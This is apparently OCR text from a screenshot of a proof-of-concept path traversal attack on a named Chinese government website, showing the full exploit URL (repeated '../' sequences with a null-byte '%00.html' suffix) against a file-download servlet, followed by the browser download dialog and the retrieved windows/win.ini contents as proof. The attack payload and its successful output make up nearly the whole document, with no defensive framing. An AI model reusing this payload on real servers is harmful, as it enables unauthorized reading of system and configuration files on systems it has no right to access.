 www.qhca.gov.cn:80/QHCMS/getfileservlet?path=../../../../../../../../../../../../windows/win.ini%00.html
百度 <Ctrl+K>
正在打开 ._.._.._.._.._.._.._.._.._.._.._windows_win.ini .html
您选择了打开:
._.._.._.._.._.._.._.._.._.._.._windows_win.ini .html
文件类型: TXT 文件 (92 字节)
来源: http://www.qhca.gov.cn
您想要 Firefox 如何处理此文件?
打开,通过(O) Notepad++ : a free (GNU) source code e.
保存文件(S) C:\Users\elephant\Desktop\ 浏览
以后自动采用相同的动作处理此类文件。(A)
确定
_.._.._.._.._.._.._.._.._windows_win.ini .html...
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
窗口(W) ? X
._.._.._.._.._.._.._.._.._.._.._windows_win.ini .html.txt
1 ; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8